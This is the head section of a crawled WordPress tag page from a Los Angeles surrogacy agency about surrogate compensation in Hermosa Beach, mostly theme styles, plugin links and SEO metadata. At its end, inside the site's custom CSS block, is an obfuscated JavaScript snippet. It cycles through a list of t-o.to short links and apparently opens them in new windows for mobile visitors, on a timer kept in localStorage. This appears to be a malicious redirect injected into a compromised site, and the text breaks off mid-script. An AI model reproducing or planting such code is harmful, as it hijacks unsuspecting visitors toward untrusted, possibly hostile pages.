

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/
body_size: 75322
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Compensation Hermosa Beach CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Compensation Hermosa Beach CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/","url":"https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/","name":"Surrogate Mother Compensation Hermosa Beach CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogate Mother Compensation Hermosa Beach CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogate Mother Compensation Hermosa Beach CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation-hermosa-beach-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 